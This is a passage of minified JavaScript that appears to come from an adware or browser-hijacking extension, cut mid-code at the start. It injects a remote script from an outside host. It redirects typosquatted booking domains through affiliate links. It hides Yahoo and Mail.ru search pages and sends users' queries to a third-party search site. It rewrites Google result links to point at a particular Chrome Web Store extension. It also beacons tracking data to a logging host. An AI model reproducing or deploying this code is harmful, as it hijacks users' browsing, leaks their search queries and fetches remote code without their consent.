i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52295"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["1c72a060708a901537"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["1c72a060708a901537"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52295","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=7282","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));